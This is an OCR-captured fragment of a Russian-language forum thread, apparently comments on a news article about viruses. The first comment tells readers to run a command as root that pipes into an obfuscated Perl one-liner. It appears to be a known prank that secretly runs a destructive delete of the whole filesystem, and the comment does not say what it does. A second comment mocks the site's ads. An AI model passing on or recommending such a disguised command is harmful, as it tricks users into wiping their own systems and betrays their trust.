
достаточно ввести в терминале под руутом
cat "test... test... test..." | 
perl -e '$??s:;s:s;;$?::s;;=]=>%-
{<-|}<&|`{;;y; -/:-@[-`{-};`-{/" 
-;;s;;$_;see'
thunar
★★★★★
20.10.2011 15:25:04 +00:00
Ссылка
Интересно почему AdBlock до сих пор не
занес cnews во все списки первым номером
?
Как-то странно читать статью о вирусах на
сайте, который выглядит сам как жертва
вирусного маньяка.
alpha
★★★★★